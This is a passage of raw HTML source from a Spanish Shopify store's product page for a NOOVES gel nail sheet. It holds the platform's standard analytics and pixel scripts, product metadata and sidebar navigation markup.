:["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NOOVES NAILS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"noovesnails.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/www.noovesnails.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.95,"currencyCode":"EUR"},"product":{"title":"Láminas de Gel - Emerald Oasis - Nooves Nails","vendor":"NOOVES","id":"8273692786952","untranslatedTitle":"Láminas de Gel - Emerald Oasis - Nooves Nails","url":"\/products\/laminas-de-gel-emerald-oasis-nooves-nails","type":"Lámina"},"id":"44546105409800","image":{"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659"},"sku":"01C01NG200239","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.noovesnails.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"67705143560","storefrontBaseUrl":"https:\/\/www.noovesnails.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Láminas de Gel - Emerald Oasis - Nooves Nails\",\"vendor\":\"NOOVES\",\"id\":\"8273692786952\",\"untranslatedTitle\":\"Láminas de Gel - Emerald Oasis - Nooves Nails\",\"url\":\"\/products\/laminas-de-gel-emerald-oasis-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44546105409800\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659\"},\"sku\":\"01C01NG200239\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8273692786952,"gid":"gid:\/\/shopify\/Product\/8273692786952","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-emerald-oasis-nooves-nails","variants":[{"id":44546105409800,"price":1295,"name":"Láminas de Gel - Emerald Oasis - Nooves Nails","public_title":null,"sku":"01C01NG200239"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8273692786952,"requestId":"e8d452ca-7700-48f3-aefe-248aa7043f5d-1769653708"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67705143560,
      theme_id: 191029149960,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.noovesnails.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.noovesnails.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.noovesnails.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67705143560,"isMerchantRequest":null,"themeId":191029149960,"themeCityHash":"16277690048163701116","contentLanguage":"es","currency":"EUR","eventMetadataId":"5ec90915-3b5a-43c0-ac3e-afb4fc01902c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8273692786952,"requestId":"e8d452ca-7700-48f3-aefe-248aa7043f5d-1769653708","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":44546105409800,"productId":8273692786952,"productGid":"gid:\/\/shopify\/Product\/8273692786952","name":"Láminas de Gel - Emerald Oasis - Nooves Nails","price":"12.95","sku":"01C01NG200239","brand":"NOOVES","variant":null,"category":"Lámina","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":44546105409800,"productId":8273692786952,"productGid":"gid:\/\/shopify\/Product\/8273692786952","name":"Láminas de Gel - Emerald Oasis - Nooves Nails","price":"12.95","sku":"01C01NG200239","brand":"NOOVES","variant":null,"category":"Lámina","nonInteraction":true,"remote":false,"referer":"https:\/\/www.noovesnails.com\/products\/laminas-de-gel-emerald-oasis-nooves-nails"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.noovesnails.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.noovesnails.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="67705143560"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="191029149960"
  data-theme-name="Prestige"
  data-theme-version="6.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.noovesnails.com/api/collect"
></script>
</head><body class="prestige--v4 features--heading-small features--heading-uppercase features--show-page-transition features--show-button-transition features--show-image-zooming features--show-element-staggering  template-product">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KDZK83T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <script>window.KlarnaThemeGlobals={}; window.KlarnaThemeGlobals.productVariants=[{"id":44546105409800,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200239","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Emerald Oasis - Nooves Nails","public_title":null,"options":["Default Title"],"price":1295,"weight":50,"compare_at_price":1295,"inventory_management":"shopify","barcode":"8436613951231","requires_selling_plan":false,"selling_plan_allocations":[]}];window.KlarnaThemeGlobals.documentCopy=document.cloneNode(true);</script>

    <svg class="u-visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-star-rating)" />
        <stop offset="50%" stop-color="var(--text-color-light)" />
      </linearGradient>
    </svg>

    <a class="PageSkipLink u-visually-hidden" href="#main">Saltar al contenido</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div>

    <div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section">
   
  
    
      
      
      



<section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Cerrar "><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Barra navegación lateral"><div class="Collapsible"><a href="/" class="Collapsible__Button Heading Link Link--primary u-h6">Inicio</a></div><div class="Collapsible"><a href="/collections/san-valentin" class="Collapsible__Button Heading Link Link--primary u-h6">San Valentín 💖</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Colecciones<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/san-valentin" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">San Valentín 💖</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Colecciones<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/luxe" class="Text--subdued Link Link--primary">LUXE</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/glam" class="Text--subdued Link Link--primary">GLAM</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/coleccion-pedi-nooves-nails" class="Text--subdued Link Link--primary">PEDI</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Packs<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/packs-de-inicio" class="Text--subdued Link Link--primary">Kits de Inicio NOOVES</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/pack-laminas-lampara" class="Text--subdued Link Link--primary">Packs Lámina+Lámpara</a>
                                    </li><li class="Linklist__Item">
                                      <a href="https://www.noovesnails.com/apps/ca/bundle/kit-de-ahorro" class="Text--subdued Link Link--primary">Pack Ahorro -15% 🛍️</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Complementos esenciales<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/beauty" class="Text--subdued Link Link--primary">Beauty Series</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/care" class="Text--subdued Link Link--primary">Care Series</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/accesorios" class="Text--subdued Link Link--primary">Accesorios</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/products/tarjeta-de-regalo-nooves-nails" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Tarjeta de regalo NOOVES 🎁</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Todas las láminas<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="https://www.noovesnails.com/collections/colecciones-laminas" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Todos los diseños 💅🏻</a></div><div class="Collapsible"><a href="/collections/todas-las-novedades-de-nooves" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Novedades 🆙</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por Color 🎨<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/rojo" class="Text--subdued Link Link--primary">Rojo</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nude" class="Text--subdued Link Link--primary">Nude</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/rosa" class="Text--subdued Link Link--primary">Rosa</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/verde" class="Text--subdued Link Link--primary">Verde</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/azul" class="Text--subdued Link Link--primary">Azul</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/blanco" class="Text--subdued Link Link--primary">Blanco</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/negro/Negro" class="Text--subdued Link Link--primary">Negro</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por Colección<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/luxe" class="Text--subdued Link Link--primary">LUXE</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/glam" class="Text--subdued Link Link--primary">GLAM</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/coleccion-pedi-nooves-nails" class="Text--subdued Link Link--primary">PEDI</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por Momentos<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/nooves-collections-de-boda" class="Text--subdued Link Link--primary">de Boda</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-collections-de-fiesta" class="Text--subdued Link Link--primary">de Fiesta</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-collections-de-entrevista" class="Text--subdued Link Link--primary">de Entrevista</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-collections-de-trabajo" class="Text--subdued Link Link--primary">de Trabajo</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/san-valentin" class="Text--subdued Link Link--primary">San Valentín 💖</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por Estilo<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/degradados" class="Text--subdued Link Link--primary">Degradados</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-estilos-metalicas" class="Text--subdued Link Link--primary">Metalizados</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-estilos-perladas" class="Text--subdued Link Link--primary">Perlados</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-estilos-art-design" class="Text--subdued Link Link--primary">Art Design</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-estilos-glitter" class="Text--subdued Link Link--primary">Glitter</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-estilos-francesas" class="Text--subdued Link Link--primary">Francesa</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-estilos-colores-solidos" class="Text--subdued Link Link--primary">Colores Sólidos</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-estilos-fluorescentes" class="Text--subdued Link Link--primary">Fluorescentes</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-estilos-cat-eye" class="Text--subdued Link Link--primary">Cat Eye</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nooves-estilos-multicolor" class="Text--subdued Link Link--primary">Multicolor</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/products/tarjeta-de-regalo-nooves-nails" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Tarjeta regalo NOOVES 🎁</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Esenciales<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/beauty" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Beauty Series</a></div><div class="Collapsible"><a href="/collections/care" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Care Series</a></div><div class="Collapsible"><a href="/collections/accesorios" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Accesorios</a></div></div>
                  </div></div><div class="Collapsible"><a href="/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Collapsible__Button Heading Link Link--primary u-h6">¿Cómo Aplicar?</a></div><div class="Collapsible"><a href="/blogs/nooves-magazine" class="Collapsible__Button Heading Link Link--primary u-h6">💅🏻NOOVES Magazine  🆕</a></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/account" class="Text--subdued Link Link--primary">Cuenta</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.es/nooves_nails/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.youtube.com/channel/UCl0za4Xzl4QaQgp_ce0jwcQ" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube " role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://tiktok.com/@nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.linkedin.com/company/nooves/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="LinkedIn">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--linkedin " role="presentation" viewBox="0 0 24 24">
      <path d="M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5zM8 19H5V8h3v11zM6.5 6.73a1.76 1.76 0 1 1 0-3.53 1.76 1.76 0 0 1 0 3.53zM20 19h-3v-5.6c0-3.37-4-3.12-4 0V19h-3V8h3v1.76a3.8 3.8 0 0 1 7 2.48V19z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>

</div>
     <div id="shopify-section-sidebar-menu1" class="shopify-section">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  





</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "page",
  "itemCount": 0,
  "drawer": true,
